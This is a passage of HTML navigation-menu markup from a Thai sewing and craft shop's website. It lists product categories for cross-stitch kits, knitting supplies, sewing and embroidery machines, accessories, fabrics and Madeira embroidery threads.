		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
